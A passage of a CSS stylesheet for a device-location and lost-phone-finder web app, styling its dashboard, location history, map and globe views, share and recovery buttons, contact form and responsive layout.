  font-family: var(--font-display);
  font-size: 20px;
  font-weight: 700;
  color: white;
  letter-spacing: 2px;
}

.logo h2 span { color: var(--accent); }

nav a {
  color: var(--text-muted);
  text-decoration: none;
  font-family: var(--font-body);
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-left: 30px;
  transition: color 0.3s;
}

nav a:first-child { margin-left: 0; }
nav a:hover, nav a.active { color: var(--accent); }
nav a.active { border-bottom: 2px solid var(--accent); padding-bottom: 2px; }

.nav-status {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 12px;
  font-family: var(--font-display);
  color: var(--accent2);
  letter-spacing: 1px;
}

.status-dot {
  width: 8px; height: 8px;
  background: var(--accent2);
  border-radius: 50%;
  animation: pulse-dot 2s infinite;
}

@keyframes pulse-dot {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.5; transform: scale(1.4); }
}

/* ===== HERO ===== */
.hero {
  position: relative;
  min-height: 90vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  overflow: hidden;
  z-index: 1;
}

.hero img {
  position: absolute;
  inset: 0;
  width: 100%; height: 100%;
  object-fit: cover;
  z-index: -2;
  filter: brightness(0.3) saturate(0.8);
}

.hero-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(3,9,20,0.3) 0%, rgba(3,9,20,0.7) 60%, rgba(3,9,20,1) 100%);
  z-index: -1;
}

.hero-content {
  z-index: 1;
  max-width: 700px;
  padding: 0 20px;
  animation: fadeUp 0.8s ease;
}

@keyframes fadeUp {
  from { opacity: 0; transform: translateY(30px); }
  to { opacity: 1; transform: translateY(0); }
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(26, 110, 245, 0.15);
  border: 1px solid rgba(26, 110, 245, 0.4);
  color: var(--accent);
  font-family: var(--font-display);
  font-size: 11px;
  letter-spacing: 2px;
  padding: 6px 16px;
  border-radius: 50px;
  margin-bottom: 24px;
  animation: flicker 3s infinite;
}

@keyframes flicker {
  0%, 95%, 100% { opacity: 1; }
  96% { opacity: 0.6; }
}

.hero h1 {
  font-family: var(--font-display);
  font-size: clamp(28px, 5vw, 52px);
  font-weight: 900;
  line-height: 1.2;
  color: white;
  text-shadow: 0 0 40px rgba(26, 110, 245, 0.5);
  margin-bottom: 18px;
}

.hero h1 span, .hero h1 .accent {
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.hero p {
  font-size: 18px;
  color: var(--text-muted);
  margin-bottom: 36px;
  line-height: 1.6;
}

.hero-actions {
  display: flex;
  gap: 16px;
  justify-content: center;
  flex-wrap: wrap;
}

.hero-stats {
  position: absolute;
  bottom: 40px;
  display: flex;
  gap: 50px;
  z-index: 1;
}

.hero-stats .stat { text-align: center; }

.hero-stats .stat span {
  display: block;
  font-family: var(--font-display);
  font-size: 28px;
  font-weight: 700;
  color: var(--accent);
}

.hero-stats .stat label {
  font-size: 11px;
  color: var(--text-muted);
  letter-spacing: 1px;
  text-transform: uppercase;
}

/* ===== BUTTONS ===== */
.btn-primary {
  background: linear-gradient(135deg, var(--primary), #0a4fc4);
  color: white;
  border: none;
  padding: 13px 28px;
  border-radius: 8px;
  font-family: var(--font-body);
  font-weight: 600;
  font-size: 15px;
  cursor: pointer;
  transition: all 0.3s;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  box-shadow: 0 0 20px rgba(26, 110, 245, 0.3);
  text-decoration: none;
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 35px rgba(26, 110, 245, 0.5);
}

.btn-secondary {
  background: transparent;
  color: var(--accent);
  border: 1.5px solid var(--accent);
  padding: 13px 28px;
  border-radius: 8px;
  font-family: var(--font-body);
  font-weight: 600;
  font-size: 15px;
  cursor: pointer;
  transition: all 0.3s;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
}

.btn-secondary:hover {
  background: rgba(0, 212, 255, 0.1);
  transform: translateY(-2px);
}

/* ===== DASHBOARD ===== */
.dashboard {
  position: relative;
  z-index: 1;
  padding: 60px 40px;
  max-width: 1400px;
  margin: 0 auto;
}

.dash-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 16px;
  margin-bottom: 30px;
}

.dash-header h2 {
  font-family: var(--font-display);
  font-size: 20px;
  color: var(--accent);
  letter-spacing: 2px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.dash-controls { display: flex; gap: 10px; flex-wrap: wrap; }

.ctrl-btn {
  background: var(--card-bg);
  color: var(--text);
  border: 1px solid var(--card-border);
  padding: 9px 18px;
  border-radius: 6px;
  font-family: var(--font-body);
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.3s;
  display: flex;
  align-items: center;
  gap: 8px;
}

.ctrl-btn:hover { border-color: var(--primary); color: var(--accent); }
.ctrl-btn.danger:hover { border-color: var(--danger); color: var(--danger); }
.ctrl-btn.success:hover { border-color: var(--success); color: var(--success); }
.ctrl-btn.active-watch { border-color: var(--danger); color: var(--danger); animation: watch-pulse 1s infinite; }

@keyframes watch-pulse {
  0%, 100% { box-shadow: 0 0 0 0 rgba(255,77,109,0); }
  50% { box-shadow: 0 0 0 5px rgba(255,77,109,0.2); }
}

/* ===== CARDS ===== */
.dash-grid {
  display: grid;
  grid-template-columns: 380px 1fr;
  grid-template-rows: auto auto auto;
  gap: 20px;
}

.info-card    { grid-column: 1; grid-row: 1; }
.history-card { grid-column: 1; grid-row: 2; }
.share-card   { grid-column: 1; grid-row: 3; }
.map-card     {
  grid-column: 2;
  grid-row: 1 / span 3;
  display: flex;
  flex-direction: column;
  padding: 22px 22px 0 22px;
  overflow: hidden;
}

.map-card #globe-container {
  flex: none;
  width: calc(100% + 44px);
  height: 100%;
  min-height: 420px;
  max-height: 700px;
  margin: 8px -22px 0 -22px;
  border-radius: 0 0 10px 10px;
}

.map-card #map {
  flex: none;
  width: calc(100% + 44px);
  height: 420px;
  min-height: 420px;
  max-height: 420px;
  margin: 8px -22px 0 -22px;
  border-radius: 0 0 10px 10px;
}

#map { border-radius: 10px; }
.card {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 14px;
  padding: 22px;
  backdrop-filter: blur(20px);
  transition: border-color 0.3s;
}

.card:hover { border-color: rgba(26, 110, 245, 0.5); }

.card-title {
  font-family: var(--font-display);
  font-size: 13px;
  letter-spacing: 1.5px;
  color: var(--accent);
  margin-bottom: 18px;
  display: flex;
  align-items: center;
  gap: 8px;
  text-transform: uppercase;
}

.info-rows { display: flex; flex-direction: column; gap: 10px; }

.info-row {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 8px 12px;
  background: var(--glass);
  border-radius: 8px;
  border: 1px solid rgba(255,255,255,0.05);
}

.info-row i { color: var(--primary); width: 16px; text-align: center; }
.info-row span { color: var(--text-muted); font-size: 13px; flex: 1; }
.info-row strong { color: white; font-size: 13px; font-weight: 600; text-align: right; word-break: break-all; max-width: 180px; }

.history-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 12px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.2s;
  border-bottom: 1px solid rgba(255,255,255,0.04);
}

.history-item:hover { background: var(--glass); }

.history-num {
  width: 26px; height: 26px;
  background: rgba(26,110,245,0.2);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-size: 11px;
  font-family: var(--font-display);
  color: var(--accent);
  flex-shrink: 0;
}

.history-details { flex: 1; min-width: 0; }
.history-coords { font-size: 12px; color: var(--text); font-weight: 600; }
.history-address { font-size: 11px; color: var(--text-muted); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-top: 2px; }
.history-time { font-size: 10px; color: var(--text-muted); margin-top: 3px; }
.history-acc { font-size: 11px; color: var(--accent2); font-family: var(--font-display); flex-shrink: 0; }

.no-history {
  text-align: center;
  color: var(--text-muted);
  padding: 30px 20px;
  font-size: 14px;
  line-height: 1.6;
}

.share-options { display: flex; flex-direction: column; gap: 10px; }

.share-option {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 12px 16px;
  background: var(--glass);
  border: 1px solid var(--card-border);
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.3s;
  font-size: 14px;
  font-weight: 600;
}

.share-option:hover {
  background: rgba(26,110,245,0.1);
  border-color: var(--primary);
  transform: translateX(4px);
}

.share-option i { color: var(--accent); width: 20px; text-align: center; font-size: 16px; }

.share-link-box { display: flex; gap: 8px; margin-top: 14px; }

.share-link-box input {
  flex: 1;
  background: var(--glass);
  border: 1px solid var(--card-border);
  color: var(--text);
  padding: 9px 12px;
  border-radius: 6px;
  font-size: 12px;
  outline: none;
}

.share-link-box button {
  background: var(--primary);
  border: none;
  color: white;
  padding: 9px 14px;
  border-radius: 6px;
  cursor: pointer;
  transition: 0.3s;
}

.share-link-box button:hover { background: var(--accent); }

/* ===== FEATURES STRIP ===== */
.features-strip {
  position: relative;
  z-index: 1;
  display: flex;
  justify-content: center;
  gap: 40px;
  flex-wrap: wrap;
  padding: 30px 40px;
  background: rgba(10, 25, 50, 0.4);
  border-top: 1px solid var(--card-border);
  border-bottom: 1px solid var(--card-border);
}

.feature {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  font-weight: 600;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
}

.feature i { color: var(--accent); font-size: 18px; }

/* ===== ABOUT HERO ===== */
.about-hero {
  position: relative;
  z-index: 1;
  text-align: center;
  padding: 80px 20px 50px;
  animation: fadeUp 0.6s ease;
}

.about-hero .hero-badge { margin-bottom: 16px; }

.about-hero h1 {
  font-family: var(--font-display);
  font-size: clamp(28px, 5vw, 48px);
  font-weight: 900;
  color: white;
  letter-spacing: 2px;
}

.about-hero p { color: var(--text-muted); font-size: 16px; margin-top: 12px; }

/* ===== FIND DEVICE PAGE ===== */
.find-section {
  position: relative;
  z-index: 1;
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 30px 60px;
}

.find-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 24px;
  margin-bottom: 50px;
}

.find-card {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 14px;
  padding: 30px;
  backdrop-filter: blur(20px);
  transition: all 0.3s;
}

.find-card:hover { border-color: rgba(26,110,245,0.5); }
.find-card.full-width { grid-column: span 2; }

.find-card-icon {
  width: 54px; height: 54px;
  background: linear-gradient(135deg, rgba(26,110,245,0.2), rgba(0,212,255,0.1));
  border: 1px solid var(--card-border);
  border-radius: 14px;
  display: flex; align-items: center; justify-content: center;
  font-size: 22px;
  color: var(--accent);
  margin-bottom: 18px;
}

.find-card h3 {
  font-family: var(--font-display);
  font-size: 16px;
  color: white;
  letter-spacing: 1px;
  margin-bottom: 10px;
}

.find-card p { color: var(--text-muted); font-size: 14px; line-height: 1.6; margin-bottom: 20px; }

.find-input-group { display: flex; flex-direction: column; gap: 10px; }

.find-input-group input {
  background: var(--glass);
  border: 1px solid var(--card-border);
  color: var(--text);
  padding: 12px 16px;
  border-radius: 8px;
  font-family: var(--font-body);
  font-size: 15px;
  outline: none;
  transition: border-color 0.3s;
}

.find-input-group input:focus { border-color: var(--primary); }
.find-input-group input::placeholder { color: var(--text-muted); }

.find-note {
  margin-top: 14px;
  font-size: 12px;
  color: var(--text-muted);
  background: rgba(26,110,245,0.06);
  border: 1px solid rgba(26,110,245,0.15);
  padding: 10px 14px;
  border-radius: 8px;
  line-height: 1.5;
}

.find-note i { color: var(--accent); margin-right: 5px; }

.recovery-options, .recovery-result {
  padding: 20px;
  border-radius: 10px;
  background: var(--glass);
  border: 1px solid var(--card-border);
}

.recovery-btns { display: flex; gap: 12px; margin: 16px 0; flex-wrap: wrap; }

.btn-whatsapp {
  background: #25D366;
  color: white;
  padding: 11px 20px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: 600;
  font-size: 14px;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  transition: 0.3s;
}

.btn-whatsapp:hover { background: #1da851; }

.btn-sms {
  background: var(--primary);
  color: white;
  padding: 11px 20px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: 600;
  font-size: 14px;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  transition: 0.3s;
}

.result-icon { font-size: 40px; color: var(--success); text-align: center; margin-bottom: 12px; }

.recovery-result h4 {
  font-family: var(--font-display);
  color: var(--success);
  text-align: center;
  font-size: 16px;
  margin-bottom: 16px;
  letter-spacing: 1px;
}

.result-details p {
  padding: 8px 0;
  border-bottom: 1px solid rgba(255,255,255,0.05);
  font-size: 14px;
  color: var(--text-muted);
  display: flex;
  gap: 10px;
}

.result-details i { color: var(--accent); }
.result-details strong { color: white; margin-left: auto; }
.result-actions { display: flex; gap: 12px; margin-top: 20px; flex-wrap: wrap; }

.how-it-works {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 14px;
  padding: 34px;
}

.how-it-works h2 {
  font-family: var(--font-display);
  font-size: 18px;
  color: var(--accent);
  letter-spacing: 1.5px;
  margin-bottom: 28px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.steps { display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 24px; }

.step { display: flex; gap: 16px; align-items: flex-start; }

.step-num {
  width: 36px; height: 36px;
  background: linear-gradient(135deg, var(--primary), var(--accent));
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-family: var(--font-display);
  font-size: 14px;
  font-weight: 700;
  flex-shrink: 0;
}

.step-text h4 { font-family: var(--font-display); font-size: 13px; color: white; letter-spacing: 1px; margin-bottom: 6px; }
.step-text p { font-size: 13px; color: var(--text-muted); line-height: 1.6; }

/* ===== ABOUT PAGE ===== */
.about-box {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 14px;
  padding: 30px;
  margin: 0 auto 24px;
  max-width: 900px;
  position: relative;
  z-index: 1;
}

.about-box h2 { font-family: var(--font-display); font-size: 18px; color: var(--accent); margin-bottom: 16px; letter-spacing: 1px; }
.about-box p { color: var(--text-muted); line-height: 1.8; }
.about-box ul { margin-top: 12px; padding-left: 20px; }
.about-box ul li { color: var(--text-muted); margin-bottom: 6px; line-height: 1.6; }

.feature-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
  margin: 30px auto;
  max-width: 1000px;
  position: relative;
  z-index: 1;
}

.feature-item {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 14px;
  padding: 28px 22px;
  text-align: center;
  text-decoration: none;
  color: var(--text);
  width: 200px;
  transition: all 0.3s;
  display: block;
}

.feature-item:hover { transform: translateY(-8px); border-color: var(--accent); box-shadow: 0 10px 30px rgba(0,212,255,0.15); }
.feature-item i { font-size: 32px; color: var(--accent); margin-bottom: 12px; display: block; }
.feature-item h3 { font-family: var(--font-display); font-size: 13px; letter-spacing: 1px; color: white; margin-bottom: 8px; }
.feature-item p { font-size: 12px; color: var(--text-muted); }

.brand-banner { text-align: center; padding: 60px 20px 30px; position: relative; z-index: 1; }

.brand-title {
  font-family: var(--font-display);
  font-size: clamp(40px, 8vw, 80px);
  font-weight: 900;
  letter-spacing: 6px;
  background: linear-gradient(90deg, #ffffff, var(--accent), var(--accent2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.brand-tagline { margin-top: 12px; font-size: 18px; color: var(--text-muted); letter-spacing: 2px; }
.developer { text-align: center; }
.developer strong { color: var(--accent); }

/* ===== CONTACT PAGE ===== */
.contact-container { display: flex; justify-content: center; align-items: center; padding: 50px 20px; position: relative; z-index: 1; }

.contact-box {
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  border-radius: 14px;
  padding: 36px;
  width: 100%;
  max-width: 480px;
  backdrop-filter: blur(20px);
}

.contact-box h2 { font-family: var(--font-display); font-size: 18px; color: var(--accent); letter-spacing: 1px; margin-bottom: 24px; }

.input-group { position: relative; margin-bottom: 18px; }
.input-group i { position: absolute; top: 14px; left: 15px; color: var(--primary); font-size: 14px; }

.input-group input,
.input-group textarea {
  width: 100%;
  padding: 12px 15px 12px 42px;
  border-radius: 8px;
  border: 1px solid var(--card-border);
  background: var(--glass);
  color: var(--text);
  font-size: 14px;
  font-family: var(--font-body);
  box-sizing: border-box;
  outline: none;
  transition: border-color 0.3s;
}

.input-group input::placeholder,
.input-group textarea::placeholder { color: var(--text-muted); }
.input-group input:focus,
.input-group textarea:focus { border-color: var(--primary); }
.input-group textarea { resize: none; }

.contact-box button {
  width: 100%;
  background: linear-gradient(135deg, var(--primary), #0a4fc4);
  color: white;
  border: none;
  padding: 13px;
  border-radius: 8px;
  font-size: 15px;
  font-family: var(--font-body);
  font-weight: 600;
  cursor: pointer;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}

.contact-box button:hover { box-shadow: 0 0 25px rgba(26,110,245,0.5); transform: translateY(-1px); }

/* ===== CUSTOM MAP MARKER ===== */
.custom-marker {
  width: 36px; height: 36px;
  background: linear-gradient(135deg, var(--primary), var(--accent));
  border-radius: 50% 50% 50% 0;
  transform: rotate(-45deg);
  display: flex; align-items: center; justify-content: center;
  box-shadow: 0 0 20px rgba(26,110,245,0.6);
}

.custom-marker i { transform: rotate(45deg); color: white; font-size: 16px; }
.custom-marker.lost { background: linear-gradient(135deg, var(--danger), #a10030); }

/* ===== FOOTER ===== */
footer {
  position: relative;
  z-index: 1;
  background: rgba(3,9,20,0.95);
  border-top: 1px solid var(--card-border);
  padding: 24px 40px;
}

.footer-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 12px;
  max-width: 1200px;
  margin: 0 auto;
}

.footer-logo { font-family: var(--font-display); font-size: 15px; color: var(--accent); letter-spacing: 2px; }
.footer-content p { color: var(--text-muted); font-size: 13px; }
.footer-links { display: flex; gap: 20px; }
.footer-links a { color: var(--text-muted); text-decoration: none; font-size: 13px; transition: color 0.3s; }
.footer-links a:hover { color: var(--accent); }

/* ===== TOAST ===== */
.toast {
  position: fixed;
  bottom: 30px;
  right: 30px;
  background: var(--card-bg);
  border: 1px solid var(--card-border);
  color: var(--text);
  padding: 14px 22px;
  border-radius: 10px;
  font-size: 14px;
  font-family: var(--font-body);
  font-weight: 600;
  z-index: 9999;
  opacity: 0;
  transform: translateY(20px);
  transition: all 0.4s;
  backdrop-filter: blur(20px);
  max-width: 320px;
}

.toast.show { opacity: 1; transform: translateY(0); }
.toast.success { border-color: var(--success); color: var(--success); }
.toast.error { border-color: var(--danger); color: var(--danger); }
.toast.info { border-color: var(--accent); color: var(--accent); }

/* ===== LEAFLET OVERRIDES ===== */
.leaflet-container { background: var(--bg2); }
.popup-content { font-family: var(--font-body); font-size: 13px; line-height: 1.6; }

/* ===== GLOBE ===== */
#globe-container {
  position: relative;
  height: 420px;
  min-height: 420px;
  max-height: 420px;
  width: 100%;
  display: flex; align-items: center; justify-content: center;
  background: radial-gradient(ellipse at center, #020d18 0%, #000508 100%);
  border-radius: 0 0 10px 10px;
  overflow: hidden;
}

#globe-canvas { position: absolute; top: 0; left: 0; width: 100% !important; height: 100% !important; }

.globe-overlay-text {
  position: absolute;
  bottom: 20px; left: 50%;
  transform: translateX(-50%);
  display: flex; align-items: center; gap: 8px;
  background: rgba(0,180,255,0.1);
  border: 1px solid rgba(0,180,255,0.3);
  padding: 8px 18px;
  border-radius: 30px;
  color: rgba(0,200,255,0.9);
  font-size: 12px;
  font-family: 'Rajdhani', sans-serif;
  letter-spacing: 1px;
  white-space: nowrap;
  z-index: 10;
  backdrop-filter: blur(5px);
  animation: pulse-text 2s ease-in-out infinite;
}

@keyframes pulse-text { 0%, 100% { opacity: 0.7; } 50% { opacity: 1; } }

.orbit-ring { position: absolute; border: 1px dashed rgba(0,180,255,0.2); border-radius: 50%; z-index: 5; pointer-events: none; }
.orbit-1 { width: 88%; height: 88%; animation: orbit-rotate 8s linear infinite; }
@keyframes orbit-rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }

.satellite { position: absolute; top: -8px; left: 50%; transform: translateX(-50%); color: rgba(0,220,255,0.8); font-size: 12px; filter: drop-shadow(0 0 5px rgba(0,200,255,0.8)); }

.signal-pulse { position: absolute; border-radius: 50%; border: 1px solid rgba(0,200,255,0.4); animation: signal-expand 3s ease-out infinite; pointer-events: none; z-index: 4; }
.p1 { width:20px; height:20px; top:30%; left:45%; animation-delay:0s; }
.p2 { width:20px; height:20px; top:50%; left:60%; animation-delay:1s; }
.p3 { width:20px; height:20px; top:40%; left:35%; animation-delay:2s; }
@keyframes signal-expand { 0% { transform: scale(1); opacity: 0.8; } 100% { transform: scale(5); opacity: 0; } }

/* ===== LANGUAGE TOGGLE ===== */
#langToggleBtn {
  background: rgba(26,110,245,0.1);
  border: 1px solid rgba(26,110,245,0.4);
  color: var(--text);
  padding: 6px 16px;
  border-radius: 20px;
  font-family: var(--font-display);
  font-size: 11px;
  cursor: pointer;
  transition: all 0.3s;
  letter-spacing: 2px;
  display: flex; align-items: center; gap: 6px;
  white-space: nowrap;
}

#langToggleBtn:hover { background: rgba(26,110,245,0.25); border-color: var(--accent); box-shadow: 0 0 15px rgba(0,212,255,0.3); transform: translateY(-1px); }
.lang-active { color: var(--accent); font-weight: 700; }
.lang-inactive { color: var(--text-muted); }
.lang-divider { color: rgba(26,110,245,0.4); font-size: 10px; }

/* ===== RESPONSIVE ===== */
@media (max-width: 900px) {
  .dash-grid { grid-template-columns: 1fr; grid-template-rows: auto; }
  .info-card, .history-card, .share-card, .map-card { grid-column: 1; grid-row: auto; }
  .map-card { padding: 22px; }
  .map-card #globe-container, .map-card #map { width: 100%; margin: 8px 0 0 0; min-height: 350px; }
  .find-grid { grid-template-columns: 1fr; }
  .find-card.full-width { grid-column: span 1; }
  header { padding: 12px 20px; flex-wrap: wrap; gap: 10px; }
  nav a { margin-left: 15px; font-size: 12px; }
  .hero-stats { gap: 25px; }
  .dashboard { padding: 40px 20px; }
}

@media (max-width: 600px) {
  .nav-status { display: none; }
  .hero-actions { flex-direction: column; align-items: center; }
  .hero-stats { flex-wrap: wrap; justify-content: center; }
  footer .footer-content { flex-direction: column; text-align: center; }
}
</file>
